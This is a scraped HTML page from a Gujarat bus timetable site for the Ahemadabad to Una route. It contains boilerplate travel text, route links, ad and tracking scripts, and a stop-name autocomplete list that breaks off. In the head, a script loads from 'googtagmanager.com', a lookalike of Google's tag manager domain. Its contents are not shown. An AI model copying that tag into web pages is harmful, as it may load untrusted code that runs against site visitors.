

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/ahemadabad-to-una-gsrtc-bus-timetable
body_size: 48304
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Ahemadabad To Una Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Ahemadabad To Una Bus GSRTC. Find route Ahemadabad to Una GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Ahemadabad to Una">            
      
            <meta name="keywords" content="Ahemadabad To Una gsrtc bus time table, Ahemadabad To Una gsrtc bus search Ahemadabad To Una gsrtc time table Ahemadabad To Una gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9830334478042889" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9830334478042889",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Ahemadabad to Una Gsrtc Bus Timetable</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Ahemadabad to Una </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Ahemadabad to Una is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Ahemadabad and Una will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Ahemadabad to Una for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/una-to-ahemadabad-gsrtc-bus">Una to Ahemadabad GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Ahemadabad </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Ahemadabad. Many travellers and commuters are getting buses from the Ahemadabad                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Una </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Ahemadabad to Una. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Ahemadabad to Una </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Ahemadabad to Una. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anjar-to-kasi-gsrtc-bus-timetable" title="Anjar To Kasi -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Anjar To Kasi  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/silvassa-to-bardoli-gsrtc-bus-timetable" title="Silvassa To Bardoli -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Silvassa To Bardoli  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavagar-to-botad-gsrtc-bus-timetable" title="Bhavagar To Botad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Bhavagar To Botad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kevadiya-to-vadodara-gsrtc-bus-timetable" title="Kevadiya To Vadodara -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Kevadiya To Vadodara  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/upleta-to-jetpur-gsrtc-bus-timetable" title="Upleta To Jetpur -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Upleta To Jetpur  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/limbdi-to-bayad-gsrtc-bus-timetable" title="Limbdi To Bayad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Limbdi To Bayad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/savarkundla-to-rajula-gsrtc-bus-timetable" title="Savarkundla To Rajula -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Savarkundla To Rajula  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anjar-to-mundra-gsrtc-bus-timetable" title="Anjar To Mundra -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Anjar To Mundra  gsrtc bus timetable</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-jarod-gsrtc-bus-timetable" title="Vadodara To Jarod -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Vadodara To Jarod  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/junagadh-to-patdi-gsrtc-bus-timetable" title="Junagadh To Patdi -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Junagadh To Patdi  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/palanpur-to-radhanpur-gsrtc-bus-timetable" title="Palanpur To Radhanpur -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Palanpur To Radhanpur  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamjodhpur-to-porbdandar-gsrtc-bus-timetable" title="Jamjodhpur To Porbdandar -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Jamjodhpur To Porbdandar  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/rajpipla-to-kamre-gsrtc-bus-timetable" title="Rajpipla To Kamre -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Rajpipla To Kamre  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mansa-to-nadabet-gsrtc-bus-timetable" title="Mansa To Nadabet -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Mansa To Nadabet  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mandavi-to-bardoli-gsrtc-bus-timetable" title="Mandavi To Bardoli -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Mandavi To Bardoli  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bayad-to-geetamandir-gsrtc-bus-timetable" title="Bayad To Geetamandir -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Bayad To Geetamandir  gsrtc bus timetable</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/porbandar-to-garej-gsrtc-bus-timetable" title="Porbandar To Garej -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Porbandar To Garej  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-bawala-gsrtc-bus-timetable" title="Bhuj To Bawala -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Bhuj To Bawala  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sidhpur-to-ahmedabad-gsrtc-bus-timetable" title="Sidhpur To Ahmedabad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Sidhpur To Ahmedabad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sami-to-varahi-gsrtc-bus-timetable" title="Sami To Varahi -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Sami To Varahi  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vagra-to-ahmedabad-gsrtc-bus-timetable" title="Vagra To Ahmedabad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Vagra To Ahmedabad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-bardvani-gsrtc-bus-timetable" title="Vadodara To Bardvani -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Vadodara To Bardvani  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ankeshwer-to-vadosara-gsrtc-bus-timetable" title="Ankeshwer To Vadosara -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Ankeshwer To Vadosara  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-gsrtc-bus-timetable" title="Nadiad To Botad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Nadiad To Botad  gsrtc bus timetable</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-dholera-gsrtc-bus-timetable" title="Ahmedabad To Dholera -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Ahmedabad To Dholera  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/junagadh-to-bilkha-gsrtc-bus-timetable" title="Junagadh To Bilkha -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Junagadh To Bilkha  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/tharad-to-varodada-gsrtc-bus-timetable" title="Tharad To Varodada -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Tharad To Varodada  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jasdan-to-chotila-gsrtc-bus-timetable" title="Jasdan To Chotila -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Jasdan To Chotila  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/krushnanagar-to-vadodara-gsrtc-bus-timetable" title="Krushnanagar To Vadodara -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Krushnanagar To Vadodara  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-unjha-gsrtc-bus-timetable" title="Bhavnagar To Unjha -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Bhavnagar To Unjha  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anand-to-pipalav-gsrtc-bus-timetable" title="Anand To Pipalav -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Anand To Pipalav  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bantva-to-garej-gsrtc-bus-timetable" title="Bantva To Garej -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 08th Dec 2025">Bantva To Garej  gsrtc bus timetable</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2025 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
